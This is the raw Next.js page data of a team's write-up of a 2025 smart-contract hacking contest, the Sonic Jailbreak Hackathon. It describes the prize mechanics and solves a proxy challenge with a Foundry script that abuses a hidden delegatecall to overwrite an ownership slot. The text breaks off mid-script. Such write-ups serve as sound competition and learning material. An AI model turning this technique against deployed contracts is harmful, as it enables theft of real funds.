0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","sonic-jailbreak-hackathon/writeup","c"],{"children":["__PAGE__?{\"slug\":[\"sonic-jailbreak-hackathon\",\"writeup\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Sonic Jailbreak Hackathon â€“ Writeup | Project SEKAI"}],["$","meta","2",{"name":"description","content":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Sonic Jailbreak Hackathon â€“ Writeup"}],["$","meta","9",{"property":"og:description","content":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Sonic+Jailbreak+Hackathon+%E2%80%93+Writeup&desc=We+were+the+only+team+to+solve+all+challenges+at+the+Sonic+Jailbreak+Hackathon+Dev+Track%2C+claiming+over+10k+USD+in+prizes.&authors=snwo%2C+sahuang"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2025-07-19T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2025-07-19T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"snwo"}],["$","meta","18",{"property":"article:author","content":"sahuang"}],["$","meta","19",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","20",{"name":"twitter:title","content":"Sonic Jailbreak Hackathon â€“ Writeup"}],["$","meta","21",{"name":"twitter:description","content":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes."}],["$","meta","22",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Sonic+Jailbreak+Hackathon+%E2%80%93+Writeup&desc=We+were+the+only+team+to+solve+all+challenges+at+the+Sonic+Jailbreak+Hackathon+Dev+Track%2C+claiming+over+10k+USD+in+prizes.&authors=snwo%2C+sahuang"}],["$","meta","23",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","sonic-jailbreak-hackathon/writeup","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"sonic-jailbreak-hackathon\",\"writeup\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","sonic-jailbreak-hackathon/writeup","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Sonic Jailbreak Hackathon â€“ Writeup\",\"datePublished\":\"2025-07-19T00:00:00.000Z\",\"dateModified\":\"2025-07-19T00:00:00.000Z\",\"description\":\"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup\",\"author\":[{\"@type\":\"Person\",\"name\":\"snwo\"},{\"@type\":\"Person\",\"name\":\"sahuang\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2025-07-19T00:00:00.000Z","children":"Saturday, July 19, 2025"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Sonic Jailbreak Hackathon â€“ Writeup"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","snwo",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/snwo","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/snwo","className":"text-primary","children":["$","dd",null,{"children":"snwo"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"I like rev > web3 > pwn"}]}]]}]]}],["$","li","sahuang",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/sahuang","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/sahuang","className":"text-primary","children":["$","dd",null,{"children":"sahuang"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"Rhythm Gamer. Also the team founder."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","p",null,{"children":["I played Sonic Summit Jailbreak Hackathon 2025 with my teammate ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sekai.team/members/yanhu","children":"Y4nhu1"}],". The Hackathon consists of two distinct tracks â€” users and developers â€” compete simultaneously to drain a prize pot of over 55,000 $S secured in a smart contract. In developer track, developers must identify and exploit a deliberate vulnerability embedded by Cantina in the prize pot smart contract."]}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","strong",null,{"children":"Mechanics"}],": Developers analyze provided smart contract code, aiming to discover an exploit or vulnerability that will allow them to drain assets held in the smart contract."]}],["$","li",null,{"children":[["$","strong",null,{"children":"Challenge"}],": Technical expertise and rapid problem-solving to uncover the vulnerability."]}],["$","li",null,{"children":[["$","strong",null,{"children":"Win Condition"}],": Demonstrate the ability to drain the prize pot and claim funds through a verification process on Cantina."]}]]}],["$","p",null,{"children":["We ended up with the only team that completed all challenges, and received half of the prizes (around 27,500 $S tokens). The interesting part was ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sonicscan.org/address/0x38dd721dFd51FdEe02e6641e0CE0d5872aDB90B1","children":"pot contract"}],". After solving each challenge, the challenge contract calls ",["$","code",null,{"children":"addPoints"}]," function in pot contract, and when a user reaches 200 points, they can call the ",["$","code",null,{"children":"claimWin"}]," function to get an NFT token. But that doesnâ€™t mean we can withdraw the prize :D (We received the prize after a month when $S halvedðŸ˜”)"]}],["$","p",null,{"children":"You can check the hackathon information & challenges here:"}],["$","ul",null,{"children":[["$","li",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://blog.soniclabs.com/sonic-summit-jailbreak-hackathon-2025-users-vs-developers/","children":"Sonic Summit Jailbreak Hackathon 2025: Users vs Developers"}]}],["$","li",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025","children":"Dev Track Challenges on GitHub"}]}]]}],["$","p",null,{"children":["All the transaction hashes can be found in ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sonicscan.org/","children":"sonicscan.org"}],". Overall, this was a fun contest with interesting mechanisms for claiming prizes. Below are brief writeups for all the challenges. (Note: This excludes one challenge which was basically unsolvable by player. Solving other 7 challenges with first bloods successfully accumulated us 200 points required.)"]}],["$","h2",null,{"id":"eu-tu-proxy","children":[["$","a",null,{"href":"#eu-tu-proxy","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Eu Tu, Proxy?"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Fiona Fox was on her way to discovering a magical proxy implementation. She stumbled upon a hidden function with a signature broad enough to allow the new owner of the proxy to be set, ideally enabling her to steal all the winning points."}],["$","p",null,{"children":"She concealed the secret function signature and asked her friend Knuckles to guess it. Knuckles began by guessing: transferOwnership, transferOwner, updateOwner, ...."}],["$","p",null,{"children":"Total Points: 10 + (1 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/EU_TU_PROXY","children":"Challenge Link"}]}]]}],["$","p",null,{"children":["Transaction hash: ",["$","code",null,{"children":"0x5bcd073052cfaafda0b38ee976d6612f937c967112651cbc9510b8203eabfc6e"}],", ",["$","code",null,{"children":"0xf1f8616a6ac71d852d17d82f63fd943760d3e88b1f82e6c76909c03c78d8c015"}],"."]}],["$","h3",null,{"id":"solution","children":[["$","a",null,{"href":"#solution","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["Find the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sonicscan.org/address/0xb73e7da3fa04a37bbe6be13ca4f1ec68b82a8a26#code","children":"contract bytecode"}]," and feed it into ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://bytegraph.xyz/bytecode/fe3a91f69e05d65559ab1cfe08f58bcb/graph","children":"bytegraph"}]," (The link may expire)."]}],["$","p",null,{"children":["The ",["$","code",null,{"children":"slot 1"}]," address has code that sets the ",["$","code",null,{"children":"slot 2"}]," to calldata, so using fallback to delecatecall ",["$","code",null,{"children":"slot 1"}]," address, set ",["$","code",null,{"children":"slot 2"}]," to my address and call ",["$","code",null,{"children":"_0x57c1669d"}]," to claim the points."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// SPDX-License-Identifier: UNLICENSED"}],"\n"]}],["$","span",null,{"className":"code-line","children":["pragma solidity ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token number","children":"0.8"}],["$","span",null,{"className":"token number","children":".13"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token imports","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token maybe-class-name","children":"Script"}],["$","span",null,{"className":"token punctuation","children":","}]," console",["$","span",null,{"className":"token punctuation","children":"}"}]]}]," ",["$","span",null,{"className":"token keyword module","children":"from"}]," ",["$","span",null,{"className":"token string","children":"\"forge-std/Script.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token imports","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token maybe-class-name","children":"ChallengeEasy4"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}]," ",["$","span",null,{"className":"token keyword module","children":"from"}]," ",["$","span",null,{"className":"token string","children":"\"../vienna_hackathon_2025/EU_TU_PROXY/Challenge_Easy_4.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Easy4Script"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address player ",["$","span",null,{"className":"token operator","children":"="}]," vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"envAddress"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"PLAYER\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address chall ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xb73E7da3fA04A37bbE6be13CA4f1eC68b82a8A26"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"bool success",["$","span",null,{"className":"token punctuation","children":","}]," bytes memory data",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"chall",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"call"}],["$","span",null,{"className":"token punctuation","children":"("}],"abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encodePacked"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint160"}],["$","span",null,{"className":"token punctuation","children":"("}],"player",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token class-name console","children":"console"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"log"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"success\""}],["$","span",null,{"className":"token punctuation","children":","}]," success",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"ChallengeEasy4"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],"chall",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"_0x57c1669d"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    